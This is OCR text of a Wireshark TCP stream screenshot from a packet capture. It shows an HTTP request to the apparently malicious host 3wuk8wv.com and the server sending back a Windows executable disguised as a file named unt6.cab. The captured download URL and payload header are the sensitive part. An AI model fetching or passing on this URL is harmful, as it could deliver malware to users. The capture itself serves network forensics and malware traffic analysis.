 Wireshark · Follow TCP Stream (tcp.stream eq 11) · 1595975436975783.pcap
GET /xemcl/iba.php?l=unt6.cab HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3)
Host: 3wuk8wv.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 28 Jul 2020 22:33:03 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.32
Content-Description: File Transfer
Content-Disposition: attachment; filename="unt6.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 402944
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................... .!..L.!This program cannot be run in DOS mode.
$.......PE..L...^l.S...........!..... ...2.......C.......
0...........................................@..........................x..{...,y..P....0..p...................@...:...
2..8............................. Z..@............0..d...........................text............ ..................
..`.rdata..LQ...0...R...$..............@..@.data............p...v..............@....rsrc...p....
0......................@..@.reloc...:...@...<..................@..B...........................................................
Packet 666. 1 client pkt, 298 server pkts, 1 turn. Click to select.
Entire conversation (395 kB) Show and save data as ASCII Stream 11
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help